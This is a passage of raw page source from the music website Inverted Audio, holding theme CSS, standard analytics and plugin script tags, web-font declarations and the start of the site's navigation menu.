		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/83867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-lOH' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-83867 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
